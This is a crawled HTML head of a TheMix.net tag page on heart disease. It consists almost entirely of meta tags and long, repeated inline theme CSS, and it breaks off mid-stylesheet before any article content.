

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themix.net/tag/heart-disease/
body_size: 34322
content:
<!doctype html>
<html class="no-js" lang="en-US">
	<head>
		<meta charset="UTF-8">

		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="alternate" type="application/rss+xml" title="TheMix.net RSS Feed" href="https://www.themix.net/feed/" />

		
		<meta name='robots' content='noindex, follow' />
<link rel='preload' href='https://www.themix.net/wp-content/themes/themixnet-child-theme/includes/fonts/playfair-display/playfair-display-latin-400.woff2' as='font' type='font/woff2' crossorigin>
		<style id="tpd-critical-css">:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url(/wp-content/themes/tpd-theme/template-parts/svg/quote.svg) top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo>a>picture{position:relative;display:block}.logo>a>img,.logo>a>picture>img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu>li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu>li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu>li{width:calc(50% - 8px)}}.footer-4 .footer-menu>li>a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url('/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/template-parts/svg/quote.svg') top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo&gt;a&gt;picture{position:relative;display:block}.logo&gt;a&gt;img,.logo&gt;a&gt;picture&gt;img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu&gt;li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu&gt;li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu&gt;li{width:calc(50% - 8px)}}.footer-4 .footer-menu&gt;li&gt;a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}</style>
		<style id="tpd-critical-header-4-css">:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url('/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/template-parts/svg/quote.svg') top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo>a>picture{position:relative;display:block}.logo>a>img,.logo>a>picture>img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 